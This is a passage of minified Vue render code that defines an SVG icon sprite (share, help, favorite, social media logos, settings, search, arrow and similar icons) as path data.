18.3422,2.8832 C18.7022,2.3502 19.3102,2.0002 20.0002,2.0002 C20.4142,2.0002 20.7982,2.1262 21.1172,2.3422 M20.0002,16.0002 C19.7212,16.0002 19.4482,16.0302 19.1842,16.0842 C19.1492,16.0912 19.1182,16.1072 19.0842,16.1152 C18.8552,16.1692 18.6332,16.2352 18.4212,16.3262 C18.4132,16.3302 18.4052,16.3362 18.3962,16.3392 C17.9212,16.5482 17.4952,16.8462 17.1382,17.2132 L11.6282,14.0642 C11.7442,13.7472 11.8362,13.4192 11.8972,13.0802 C11.9012,13.0632 11.9022,13.0452 11.9062,13.0282 C11.9642,12.6932 12.0002,12.3512 12.0002,12.0002 C12.0002,11.6492 11.9642,11.3072 11.9062,10.9722 C11.9022,10.9552 11.9012,10.9372 11.8972,10.9192 C11.8362,10.5802 11.7442,10.2532 11.6282,9.9362 L17.1382,6.7872 C17.4952,7.1542 17.9212,7.4512 18.3962,7.6602 C18.4052,7.6642 18.4122,7.6702 18.4212,7.6742 C18.6332,7.7642 18.8552,7.8312 19.0842,7.8852 C19.1182,7.8922 19.1492,7.9082 19.1842,7.9162 C19.4482,7.9702 19.7212,8.0002 20.0002,8.0002 C22.2092,8.0002 24.0002,6.2092 24.0002,4.0002 C24.0002,1.7912 22.2092,0.0002 20.0002,0.0002 C19.7232,0.0002 19.4542,0.0282 19.1932,0.0812 C18.6732,0.1882 18.1892,0.3952 17.7632,0.6832 C17.5512,0.8272 17.3522,0.9912 17.1722,1.1712 C16.8092,1.5332 16.5162,1.9642 16.3142,2.4432 C16.1122,2.9212 16.0002,3.4482 16.0002,4.0002 C16.0002,4.2132 16.0262,4.4182 16.0622,4.6192 C16.0852,4.7652 16.1172,4.9052 16.1552,5.0452 L16.1552,5.0452 L10.6392,8.1972 C10.5062,8.0342 10.3632,7.8792 10.2142,7.7312 C10.1832,7.7012 10.1502,7.6752 10.1202,7.6462 C10.0022,7.5342 9.8812,7.4252 9.7542,7.3232 C9.7002,7.2802 9.6432,7.2412 9.5892,7.2002 C9.4792,7.1172 9.3682,7.0372 9.2522,6.9622 C9.1872,6.9202 9.1202,6.8812 9.0542,6.8422 C8.9422,6.7752 8.8292,6.7122 8.7132,6.6532 C8.6402,6.6162 8.5672,6.5812 8.4922,6.5472 C8.3762,6.4942 8.2582,6.4452 8.1382,6.3992 C8.0602,6.3692 7.9832,6.3402 7.9042,6.3132 C7.7802,6.2722 7.6532,6.2372 7.5252,6.2032 C7.4472,6.1822 7.3712,6.1602 7.2912,6.1432 C7.1502,6.1122 7.0072,6.0902 6.8622,6.0692 C6.7932,6.0592 6.7252,6.0452 6.6552,6.0372 C6.4392,6.0132 6.2212,6.0002 6.0002,6.0002 C2.6862,6.0002 0.0002,8.6862 0.0002,12.0002 C0.0002,15.3132 2.6862,18.0002 6.0002,18.0002 C6.2212,18.0002 6.4392,17.9862 6.6552,17.9632 C6.7252,17.9552 6.7932,17.9412 6.8622,17.9312 C7.0072,17.9102 7.1502,17.8872 7.2912,17.8572 C7.3712,17.8402 7.4472,17.8172 7.5252,17.7972 C7.6532,17.7632 7.7802,17.7282 7.9042,17.6862 C7.9832,17.6592 8.0602,17.6302 8.1382,17.6002 C8.2582,17.5542 8.3762,17.5062 8.4922,17.4532 C8.5672,17.4192 8.6402,17.3842 8.7132,17.3462 C8.8292,17.2872 8.9422,17.2242 9.0542,17.1582 C9.1202,17.1182 9.1872,17.0792 9.2522,17.0372 C9.3682,16.9632 9.4792,16.8822 9.5892,16.8002 C9.6432,16.7592 9.7002,16.7202 9.7542,16.6772 C9.8802,16.5752 10.0012,16.4672 10.1192,16.3552 C10.1492,16.3252 10.1832,16.2992 10.2142,16.2682 C10.3632,16.1212 10.5062,15.9662 10.6392,15.8032 L16.1552,18.9542 C16.1172,19.0952 16.0852,19.2352 16.0622,19.3802 C16.0262,19.5822 16.0002,19.7872 16.0002,20.0002 C16.0002,20.5522 16.1122,21.0782 16.3142,21.5572 C16.5162,22.0352 16.8092,22.4672 17.1722,22.8282 C17.3522,23.0092 17.5512,23.1732 17.7632,23.3172 C18.1892,23.6042 18.6732,23.8122 19.1932,23.9192 C19.4542,23.9722 19.7232,24.0002 20.0002,24.0002 C22.2092,24.0002 24.0002,22.2092 24.0002,20.0002 C24.0002,17.7912 22.2092,16.0002 20.0002,16.0002"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-help",viewBox:"0 0 24 24"}},[t("title",[e._v("help")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-803.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/help",transform:"translate(803.000000, 1417.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M12,0 C18.627,0 24,5.373 24,12 C24,18.627 18.627,24 12,24 C5.373,24 0,18.627 0,12 C0,5.373 5.373,0 12,0 Z M12,2 C6.486,2 2,6.486 2,12 C2,17.514 6.486,22 12,22 C17.514,22 22,17.514 22,12 C22,6.486 17.514,2 12,2 Z M11.7959,17.4268 C12.5119,17.4268 13.0659,17.9808 13.0659,18.6958 C13.0659,19.4108 12.5339,19.9658 11.7959,19.9658 C11.0569,19.9658 10.5259,19.4338 10.5259,18.6958 C10.5259,17.9568 11.0809,17.4268 11.7959,17.4268 Z M12.7422,4.9653 C15.2582,4.9653 16.8962,6.5573 16.8962,8.8883 C16.8962,10.5723 16.2732,11.6113 14.7962,12.3503 C13.4122,13.0423 12.4432,13.3653 12.4432,14.6113 C12.4432,14.9803 12.5122,15.2113 12.5122,15.3263 C12.5122,15.5113 12.4432,15.5813 12.2802,15.5813 L12.2802,15.5813 L10.6882,15.5813 C10.3882,15.5813 10.3652,15.2343 10.3652,14.2883 C10.3652,12.9723 10.9662,12.0953 12.3052,11.4263 C13.8272,10.6423 14.8182,10.2503 14.8182,8.8883 C14.8182,7.7113 13.8732,6.8113 12.7422,6.8113 L12.7422,6.8113 L11.8652,6.8113 C10.8042,6.8113 10.4802,7.4113 9.9492,8.1043 C9.8812,8.1963 9.8352,8.2423 9.7422,8.2423 C9.7192,8.2423 9.6732,8.2423 9.6272,8.2193 L9.6272,8.2193 L8.1732,7.4813 C8.0812,7.4343 8.0352,7.3883 8.0352,7.3193 C8.0352,6.4653 9.5802,4.9653 11.8652,4.9653 L11.8652,4.9653 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-favorite",viewBox:"0 0 24 20"}},[t("title",[e._v("favorite")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-1184.000000, -1087.000000)"}},[t("g",{attrs:{id:"icons/24/Heart",transform:"translate(1184.000000, 1085.000000)"}},[t("path",{attrs:{id:"heart-bg",d:"M6.05637518,2 L6.05637518,2 C4.50837518,2 2.96137518,2.574 1.77637518,3.731 C-0.593624822,6.045 -0.590624822,9.793 1.77637518,12.108 L11.8033752,21.922 C11.8563752,21.974 11.9253752,22 11.9943752,22 C12.0643752,22 12.1333752,21.974 12.1873752,21.922 C15.5333752,18.655 18.8753752,15.384 22.2223752,12.117 C24.5923752,9.804 24.5923752,6.062 22.2223752,3.748 C21.0363752,2.591 19.4903752,2.013 17.9423752,2.013 C16.3943752,2.013 14.8473752,2.591 13.6613752,3.748 L12.0073752,5.361 L10.3363752,3.731 C9.15237518,2.574 7.60537518,2 6.05637518,2",fill:"#FFFFFF"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M6.05637518,2 L6.05637518,2 C4.50837518,2 2.96137518,2.574 1.77637518,3.731 C-0.593624822,6.045 -0.590624822,9.793 1.77637518,12.108 L11.8033752,21.922 C11.8563752,21.974 11.9253752,22 11.9943752,22 C12.0643752,22 12.1333752,21.974 12.1873752,21.922 C15.5333752,18.655 18.8753752,15.384 22.2223752,12.117 C24.5923752,9.804 24.5923752,6.062 22.2223752,3.748 C21.0363752,2.591 19.4903752,2.013 17.9423752,2.013 C16.3943752,2.013 14.8473752,2.591 13.6613752,3.748 L12.0073752,5.361 L10.3363752,3.731 C9.15237518,2.574 7.60537518,2 6.05637518,2 M6.05637518,4 C7.14837518,4 8.17137518,4.413 8.94037518,5.163 L10.6113752,6.793 L12.0073752,8.154 L13.4043752,6.793 L15.0593752,5.179 C15.8293752,4.427 16.8533752,4.013 17.9423752,4.013 C19.0313752,4.013 20.0543752,4.427 20.8253752,5.179 C21.5823752,5.919 21.9993734,6.896 21.9993734,7.933 C21.9993734,8.969 21.5823752,9.946 20.8253752,10.687 L15.8243752,15.572 L11.9953752,19.312 L3.17437518,10.679 C2.41637518,9.937 1.99837518,8.956 1.99937339,7.916 C1.99937339,6.879 2.41637518,5.9 3.17337518,5.162 C3.94137518,4.413 4.96537518,4 6.05637518,4"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-info",viewBox:"0 0 24 25"}},[t("title",[e._v("info")]),e._v(" "),t("g",{attrs:{transform:"translate(-1342.000000, -582.000000)"}},[t("g",{attrs:{transform:"translate(1342.000000, 582.500000)"}},[t("path",{attrs:{d:"M12,6 C11.172,6 10.5,6.671 10.5,7.5 C10.5,8.329 11.172,9 12,9 C12.828,9 13.5,8.329 13.5,7.5 C13.5,6.671 12.828,6 12,6 L12,6 Z M11,18 L13,18 L13,11 L11,11 L11,18 Z M12,22 C6.486,22 2,17.514 2,12 C2,6.486 6.486,2 12,2 C17.514,2 22,6.486 22,12 C22,17.514 17.514,22 12,22 L12,22 Z M12,0 C5.383,0 0,5.383 0,12 C0,18.617 5.383,24 12,24 C18.617,24 24,18.617 24,12 C24,5.383 18.617,0 12,0 L12,0 Z",fill:"currentColor"}})])])]),e._v(" "),t("symbol",{attrs:{id:"icon-pinterest",viewBox:"0 0 22 22"}},[t("title",[e._v("pinterest")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-276.000000, -1757.000000)"}},[t("g",{attrs:{id:"icons/social/pinterest",transform:"translate(275.000000, 1756.000000)"}},[t("g",[t("polygon",{attrs:{id:"Fill-1",opacity:"0",points:"0 24 24 24 24 0 0 0"}}),e._v(" "),t("path",{attrs:{id:"Fill-2",d:"M12,1.60313438 C6.2578125,1.60313438 1.603125,6.25782187 1.603125,12.0000094 C1.603125,16.4062594 4.3453125,20.1656344 8.2125,21.6796969 C8.1234375,20.8593844 8.0390625,19.5937594 8.25,18.6984469 C8.4375,17.8874625 9.46875,13.5328219 9.46875,13.5328219 C9.46875,13.5328219 9.159375,12.9093844 9.159375,11.9906344 C9.159375,10.5468844 9.9984375,9.46407188 11.0390625,9.46407188 C11.925,9.46407188 12.35625,10.1296969 12.35625,10.9265719 C12.35625,11.8171969 11.7890625,13.1530875 11.49375,14.3859469 C11.2453125,15.4218844 12.009375,16.2656344 13.03125,16.2656344 C14.878125,16.2656344 16.2984375,14.3156344 16.2984375,11.5031344 C16.2984375,9.01407187 14.5078125,7.27500937 11.9578125,7.27500937 C9,7.27500937 7.265625,9.49219687 7.265625,11.7890719 C7.265625,12.6843375 7.6078125,13.6406344 8.0390625,14.1609 C8.1234375,14.2640719 8.1375,14.3531344 8.109375,14.4609469 C8.0296875,14.7890719 7.85625,15.4968375 7.81875,15.6421969 C7.771875,15.8343844 7.66875,15.8718375 7.471875,15.7828219 C6.1734375,15.1781344 5.3625,13.2796969 5.3625,11.7562594 C5.3625,8.47500938 7.74375,5.46563437 12.2296875,5.46563437 C15.834375,5.46563437 18.6375,8.03438438 18.6375,11.4703219 C18.6375,15.051525 16.378125,17.9390719 13.2421875,17.9390719 C12.1875,17.9390719 11.1984375,17.3906344 10.8609375,16.7437594 C10.8609375,16.7437594 10.340625,18.7265719 10.2140625,19.2140719 C9.9796875,20.1187594 9.346875,21.2484469 8.9203125,21.9375094 C9.8953125,22.2375094 10.9265625,22.4015719 12,22.4015719 C17.7421875,22.4015719 22.396875,17.7468375 22.396875,12.0046969 C22.396875,6.25782187 17.7421875,1.60313438 12,1.60313438"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-youtube",viewBox:"0 0 24 18"}},[t("title",[e._v("youtube")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-227.000000, -1759.000000)"}},[t("g",{attrs:{id:"icons/social/youtube",transform:"translate(227.000000, 1756.000000)"}},[t("g",[t("polygon",{attrs:{id:"Fill-1",opacity:"0",points:"0 24 23.9532164 24 23.9532164 0 0 0"}}),e._v(" "),t("path",{attrs:{id:"Fill-2",d:"M9.49707602,15.1171875 L9.49707602,8.371875 L15.9672515,11.75625 L9.49707602,15.1171875 Z M23.7099415,7.2046875 C23.7099415,7.2046875 23.4760234,5.54995313 22.7555556,4.82339063 C21.8432749,3.8671875 20.8233918,3.86245313 20.3555556,3.80625 C17.005848,3.5625 11.9766082,3.5625 11.9766082,3.5625 L11.9672515,3.5625 C11.9672515,3.5625 6.9380117,3.5625 3.58830409,3.80625 C3.12046784,3.86245313 2.1005848,3.8671875 1.18830409,4.82339063 C0.467836257,5.54995313 0.238596491,7.2046875 0.238596491,7.2046875 C0.238596491,7.2046875 0,9.1453125 0,11.090625 L0,12.9093281 C0,14.85 0.238596491,16.7953125 0.238596491,16.7953125 C0.238596491,16.7953125 0.47251462,18.45 1.18830409,19.1765625 C2.1005848,20.1328125 3.29824561,20.1 3.83157895,20.203125 C5.7497076,20.3858906 11.9766082,20.4421875 11.9766082,20.4421875 C11.9766082,20.4421875 17.0105263,20.4327656 20.3602339,20.19375 C20.8280702,20.1375 21.8479532,20.1328125 22.7602339,19.1765625 C23.4807018,18.45 23.7146199,16.7953125 23.7146199,16.7953125 C23.7146199,16.7953125 23.9532164,14.8546406 23.9532164,12.9093281 L23.9532164,11.090625 C23.948538,9.15 23.7099415,7.2046875 23.7099415,7.2046875 L23.7099415,7.2046875 Z"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-twitter",viewBox:"0 0 24 20"}},[t("title",[e._v("twitter")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-179.000000, -1759.000000)"}},[t("g",{attrs:{id:"icons/social/twitter",transform:"translate(179.000000, 1756.000000)"}},[t("g",[t("polygon",{attrs:{id:"Fill-1",opacity:"0",points:"0 24 24 24 24 0 0 0"}}),e._v(" "),t("path",{attrs:{id:"Fill-2",d:"M24,5.30625 C23.1189221,5.7 22.1675454,5.9625 21.1739895,6.0796875 C22.1909783,5.4703125 22.9689514,4.5046875 23.3391916,3.35625 C22.3878149,3.91875 21.3333333,4.33125 20.2132396,4.5515625 C19.3134153,3.5953125 18.0339777,3 16.6186292,3 C13.9004101,3 11.6977153,5.203125 11.6977153,7.921875 C11.6977153,8.30625 11.7398946,8.68125 11.8242531,9.0421875 C7.73286467,8.8359375 4.10544815,6.8765625 1.67779731,3.8953125 C1.25600469,4.621875 1.01230228,5.4703125 1.01230228,6.3703125 C1.01230228,8.0765625 1.87932045,9.5859375 3.20093732,10.4671875 C2.39484476,10.44375 1.63561804,10.21875 0.970123023,9.853125 L0.970123023,9.9140625 C0.970123023,12.3 2.66666667,14.2921875 4.92091388,14.7421875 C4.50849443,14.8546875 4.07264206,14.915625 3.62272994,14.915625 C3.30404218,14.915625 2.99941418,14.8828125 2.69478617,14.8265625 C3.32278852,16.78125 5.14118336,18.20625 7.29232572,18.2484375 C5.60515524,19.5703125 3.48681898,20.3578125 1.17633275,20.3578125 C0.777973052,20.3578125 0.388986526,20.334375 0,20.2875 C2.18394845,21.6890625 4.77094318,22.5 7.55008787,22.5 C16.6045694,22.5 21.5582894,14.9953125 21.5582894,8.4890625 C21.5582894,8.2734375 21.5536028,8.0625 21.5442296,7.8515625 C22.5049795,7.1625 23.3391916,6.2953125 24,5.30625"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-instagram",viewBox:"0 0 24 24"}},[t("title",[e._v("instagram")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-131.000000, -1756.000000)"}},[t("g",{attrs:{id:"icons/social/instagram",transform:"translate(131.000000, 1756.000000)"}},[t("g",[t("polygon",{attrs:{id:"Fill-1",opacity:"0",points:"0 24 24 24 24 0 0 0"}}),e._v(" "),t("g",{attrs:{id:"Group-8"}},[t("path",{attrs:{id:"Combined-Shape",d:"M13.1599583,0.000827777778 C15.3821458,0.00458333333 15.836875,0.0221875 16.95,0.075 C18.225,0.13125 19.096875,0.3375 19.8609375,0.6328125 C20.6484375,0.9375 21.31875,1.35 21.984375,2.015625 C22.6546875,2.68125 23.0625,3.3515625 23.3578125,4.1484375 C23.653125,4.9078125 23.859375,5.784375 23.915625,7.059375 C23.964375,8.1684375 23.9814375,8.622625 23.9851208,10.8447403 L23.9851208,13.1646347 C23.9814375,15.38675 23.964375,15.8409375 23.915625,16.95 C23.859375,18.225 23.653125,19.096875 23.3578125,19.8609375 C23.053125,20.6484375 22.640625,21.31875 21.975,21.984375 C21.309375,22.65 20.6390625,23.0625 19.8515625,23.3671875 C19.0921875,23.6625 18.215625,23.86875 16.940625,23.925 C15.74625,23.9775 15.311375,23.99325 12.6099778,23.9951167 L11.3806472,23.9951167 C8.67925,23.99325 8.244375,23.9775 7.05,23.925 C5.775,23.86875 4.903125,23.6625 4.1390625,23.3671875 C3.3515625,23.0625 2.68125,22.65 2.015625,21.984375 C1.3453125,21.31875 0.9375,20.6484375 0.628125,19.85625 C0.3328125,19.096875 0.1265625,18.2203125 0.0703125,16.9453125 C0.0215625,15.83625 0.0045,15.3820625 0.000816666666,13.1599472 L0.000816666666,10.8400417 C0.0045,8.61785417 0.0215625,8.163125 0.0703125,7.05 C0.1265625,5.775 0.3328125,4.903125 0.628125,4.1390625 C0.9375,3.3515625 1.3453125,2.68125 2.015625,2.015625 C2.68125,1.3453125 3.3515625,0.9375 4.14375,0.628125 C4.903125,0.3328125 5.7796875,0.1265625 7.0546875,0.0703125 C8.16375,0.0215625 8.6179375,0.0045 10.8400528,0.000816666667 Z M12.3113405,2.16098542 L11.6886595,2.16098542 C8.76745833,2.16192187 8.37203125,2.176875 7.153125,2.23125 C5.9859375,2.2828125 5.3484375,2.4796875 4.9265625,2.64375 C4.36875,2.8640625 3.9703125,3.121875 3.5484375,3.54375 C3.13125,3.9609375 2.86875,4.3640625 2.653125,4.921875 C2.4890625,5.34375 2.2921875,5.9765625 2.240625,7.1484375 C2.19,8.28328125 2.17354687,8.70810937 2.1707625,11.1156656 L2.1707625,12.8748328 C2.17354687,15.2816719 2.19,15.703125 2.240625,16.8421875 C2.2921875,18.009375 2.4890625,18.646875 2.653125,19.06875 C2.8734375,19.6265625 3.13125,20.025 3.553125,20.446875 C3.9703125,20.8640625 4.3734375,21.1265625 4.93125,21.3421875 C5.353125,21.50625 5.9859375,21.703125 7.1578125,21.7546875 C8.250625,21.8034375 8.68504167,21.8205 10.8655569,21.8241833 L13.1436014,21.8241833 C15.32325,21.8205 15.7546875,21.8034375 16.8515625,21.7546875 C18.01875,21.703125 18.65625,21.50625 19.078125,21.3421875 C19.6359375,21.121875 20.034375,20.8640625 20.45625,20.4421875 C20.8734375,20.025 21.1359375,19.621875 21.3515625,19.0640625 C21.515625,18.6421875 21.7125,18.009375 21.7640625,16.8375 C21.8165625,15.660625 21.8323125,15.2473333 21.8341792,12.5944694 L21.8341792,11.3868389 C21.8323125,8.7345 21.8165625,8.325 21.7640625,7.14375 C21.7125,5.9765625 21.515625,5.3390625 21.3515625,4.9171875 C21.13125,4.359375 20.8734375,3.9609375 20.4515625,3.5390625 C20.034375,3.121875 19.63125,2.859375 19.0734375,2.64375 C18.6515625,2.4796875 18.01875,2.2828125 16.846875,2.23125 C15.5859375,2.175 15.20625,2.1609375 12,2.1609375 Z M12,5.83592813 C15.403125,5.83592813 18.1640625,8.59686563 18.1640625,11.9999906 C18.1640625,15.4031156 15.403125,18.1640531 12,18.1640531 C8.596875,18.1640531 5.8359375,15.4031156 5.8359375,11.9999906 C5.8359375,8.59686563 8.596875,5.83592813 12,5.83592813 Z M12,8.00155313 C9.7921875,8.00155313 8.0015625,9.79217813 8.0015625,11.9999906 C8.0015625,14.2078031 9.7921875,15.9984281 12,15.9984281 C14.2078125,15.9984281 15.9984375,14.2078031 15.9984375,11.9999906 C15.9984375,9.79217813 14.2078125,8.00155313 12,8.00155313 Z M18.4078312,4.15311562 C19.2025969,4.15311562 19.8468937,4.7974125 19.8468937,5.59217812 C19.8468937,6.38694375 19.2025969,7.03124062 18.4078312,7.03124062 C17.6130656,7.03124062 16.9687687,6.38694375 16.9687687,5.59217812 C16.9687687,4.7974125 17.6130656,4.15311562 18.4078312,4.15311562 Z"}})])])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-facebook",viewBox:"0 0 12 24"}},[t("title",[e._v("facebook")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-89.000000, -1756.000000)"}},[t("g",{attrs:{id:"icons/social/facebook",transform:"translate(83.000000, 1756.000000)"}},[t("g",[t("polygon",{attrs:{id:"Fill-1",opacity:"0",points:"0 24 24 24 24 0 0 0"}}),e._v(" "),t("path",{attrs:{id:"Fill-2",d:"M14.25,4.5 L18,4.5 L18,0 L14.25,0 C11.3551406,0 9,2.35514062 9,5.25 L9,7.5 L6,7.5 L6,12 L9,12 L9,24 L13.5,24 L13.5,12 L17.25,12 L18,7.5 L13.5,7.5 L13.5,5.25 C13.5,4.84345312 13.8434531,4.5 14.25,4.5"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-chat",viewBox:"0 0 24 24"}},[t("title",[e._v("chat")]),e._v(" "),t("path",{attrs:{d:"M7,8A1,1,0,1,1,6,7,1,1,0,0,1,7,8Zm3-1a1,1,0,1,0,1,1A1,1,0,0,0,10,7Zm4,0a1,1,0,1,0,1,1A1,1,0,0,0,14,7ZM24,5V19a1,1,0,0,1-1,1H22v3a1,1,0,0,1-1.707.707L16.5859,20H9a1,1,0,0,1-1-1V16H7.4141L3.707,19.707A1,1,0,0,1,2,19V16H1a1,1,0,0,1-1-1V1A1,1,0,0,1,1,0H19a1,1,0,0,1,1,1V4h3A1,1,0,0,1,24,5Zm-6,9V2H2V14H3a1,1,0,0,1,1,1v1.5859L6.293,14.293A.9993.9993,0,0,1,7,14Zm4-8H20v9a1,1,0,0,1-1,1H10v2h7a.9993.9993,0,0,1,.707.293L20,20.5859V19a1,1,0,0,1,1-1h1Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-inventory",viewBox:"0 0 24 24"}},[t("title",[e._v("inventory")]),e._v(" "),t("path",{attrs:{d:"M24.0088,9.6592a3.0159,3.0159,0,0,0-.6006-1.8L21.4209,5.208a3.119,3.119,0,0,0-2.4492-1.1992l-2.6492.0443a2.9736,2.9736,0,0,0-2.2659-1.0482h-.039l-3.82.051L9.3838,2.08A2.9969,2.9969,0,0,0,7.0732,1H7.0527L0,1.0586l.0176,2L7.0684,3h.0068a1.0029,1.0029,0,0,1,.7725.3613L11.3135,7.52A3.0081,3.0081,0,0,1,12.0088,9.44v6.5518H4.332l-2,5H.0088v2H3.6855l2-5H9.0088v3h2v-3h3v-2h2v2h2v-2h2v-2h1v1h2v-1h1Zm-6,4.333h-4V9.44a5.0124,5.0124,0,0,0-1.1582-3.2011L11.8462,5.0342l2.1977-.0293a.9814.9814,0,0,1,.794.376l2.5127,3.1406a3.0068,3.0068,0,0,1,.6582,1.874Zm.9043-6.7207L17.9175,6.027l1.0874-.0182a1.0037,1.0037,0,0,1,.8164.3994L21.8086,9.06a1.0055,1.0055,0,0,1,.2.6v2.333h-2V10.3955A5.0244,5.0244,0,0,0,18.9131,7.2715Z"}}),e._v(" "),t("path",{attrs:{d:"M4.0088,12.9922H6.9a2.0027,2.0027,0,0,0,2-2v-3a2.0026,2.0026,0,0,0-2-2H4.0088a2.0025,2.0025,0,0,0-2,2v3A2.0026,2.0026,0,0,0,4.0088,12.9922Zm0-5H6.9l.001,3H4.0088Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-learning",viewBox:"0 0 24 24"}},[t("title",[e._v("learning")]),e._v(" "),t("path",{attrs:{d:"M22,4c-.7063,0-1.3674.0287-2,.0739V2H19a12.5219,12.5219,0,0,0-7,1.7383A12.5219,12.5219,0,0,0,5,2H4V4.0739C3.3674,4.0287,2.7063,4,2,4H0V20H2c6.308,0,7.9175,1.5237,8.16,1.8043L10.2251,22h3.55l.0652-.1957C14.0825,21.5237,15.692,20,22,20h2V4ZM18,15.0371a10.0529,10.0529,0,0,0-5,1.66V5.4752a9.6184,9.6184,0,0,1,5-1.4469ZM11,5.474V16.697a10.0529,10.0529,0,0,0-5-1.66V4.0283A9.6152,9.6152,0,0,1,11,5.474ZM2,18V6c.7141,0,1.3718.0338,2,.0829V17H5c3.7351,0,5.5005,1.7342,6,2.3345v.563C9.821,19.0414,7.3068,18,2,18Zm20,0c-5.3068,0-7.821,1.0414-9,1.8975v-.5624C13.5063,18.7275,15.2722,17,19,17h1V6.0829C20.6282,6.0338,21.2859,6,22,6Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-logout",viewBox:"0 0 24 24"}},[t("title",[e._v("logout")]),e._v(" "),t("path",{attrs:{d:"M22,2V22H12V18h2v2h6V4H14V6H12V2ZM5.8281,13H17V11H5.8281l3.293-3.293L7.707,6.293,2,12l5.707,5.707,1.4141-1.414Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-settings",viewBox:"0 0 24 24"}},[t("title",[e._v("settings")]),e._v(" "),t("path",{attrs:{d:"M12,23.9987A12.0448,12.0448,0,0,1,9.7441,23.78l-.7148-.1367-.25-2.0107a9.9978,9.9978,0,0,1-1.3-.5362L5.875,22.3444l-.6016-.4073A12.0108,12.0108,0,0,1,2.07,18.735l-.4092-.6016,1.2481-1.6015a9.9662,9.9662,0,0,1-.54-1.3037L.3564,14.9791.22,14.2633a11.7818,11.7818,0,0,1,0-4.5293L.3564,9.02l2.0127-.2505a10.0121,10.0121,0,0,1,.54-1.3037L1.6611,5.8634l.4092-.602A11.9969,11.9969,0,0,1,5.2734,2.0607l.6026-.4082L7.48,2.901a10.1372,10.1372,0,0,1,1.3-.5361l.25-2.0117L9.7451.2169a11.8436,11.8436,0,0,1,4.53.0034l.7139.1368L15.24,2.3712a10.2007,10.2007,0,0,1,1.291.5352l1.6026-1.2476.6025.4092A12.0173,12.0173,0,0,1,21.94,5.2741l.4072.6015L21.0986,7.48a10.2,10.2,0,0,1,.5323,1.2871l2.0127.2505.1367.7144a11.8045,11.8045,0,0,1,0,4.5337l-.1367.7148-2.0137.251a10.1329,10.1329,0,0,1-.5313,1.2871l1.2481,1.6025-.4072.6016a11.9858,11.9858,0,0,1-3.2032,3.207l-.6025.4092-1.6026-1.248a10.0606,10.0606,0,0,1-1.291.5361l-.2509,2.0117-.7129.1377A12.0224,12.0224,0,0,1,12,23.9987Zm-1.1689-2.0723a9.4128,9.4128,0,0,0,2.3564-.002l.2314-1.8652.6563-.1719a8.026,8.026,0,0,0,2.0478-.85l.585-.3437,1.4844,1.1553a9.9054,9.9054,0,0,0,1.667-1.668l-1.1553-1.4834.3418-.585a8.0624,8.0624,0,0,0,.8447-2.0459l.1709-.6562,1.8653-.2324a9.5427,9.5427,0,0,0,0-2.3594l-1.8633-.232-.1719-.6552a8.1109,8.1109,0,0,0-.8457-2.0469L18.7041,7.3l1.1553-1.4848a9.9913,9.9913,0,0,0-1.667-1.668L16.709,5.3029l-.585-.3438a8.1351,8.1351,0,0,0-2.05-.85l-.6553-.1719-.2314-1.8647a9.5378,9.5378,0,0,0-2.3564-.0015l-.2325,1.8638-.6572.17a8.0773,8.0773,0,0,0-2.0557.8486l-.5849.3428L5.8154,4.14A9.9819,9.9819,0,0,0,4.15,5.8043L5.3057,7.2882l-.3438.586a8.0433,8.0433,0,0,0-.8535,2.06l-.1719.6558-1.8633.2319a9.5073,9.5073,0,0,0,0,2.355l1.8633.2305.1719.6562a8.0563,8.0563,0,0,0,.8525,2.06l.3457.5859L4.15,18.193a9.9825,9.9825,0,0,0,1.665,1.6641l1.4854-1.1553.584.3418a8.1023,8.1023,0,0,0,2.0566.8486l.6572.17ZM12,17.9987a6,6,0,1,1,6-6A6.0066,6.0066,0,0,1,12,17.9987Zm0-10a4,4,0,1,0,4,4A4.0042,4.0042,0,0,0,12,7.9987Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-search",viewBox:"0 0 24 24"}},[t("title",[e._v("search")]),e._v(" "),t("path",{attrs:{d:"M14.5,0A9.4914,9.4914,0,0,0,7.118,15.468L.293,22.293l1.414,1.414,6.825-6.825A9.497,9.497,0,1,0,14.5,0Zm0,17A7.5,7.5,0,1,1,22,9.5,7.5079,7.5079,0,0,1,14.5,17Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow",viewBox:"0 0 24 24"}},[t("title",[e._v("arrow")]),e._v(" "),t("g",{attrs:{id:"working"}},[t("path",{attrs:{d:"M13.5088,3.5147,22,12l-8.4912,8.4853-1.4151-1.4142L18.1681,13,2,13V11l16.1681,0L12.0937,4.9289Z"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-home",viewBox:"0 0 24 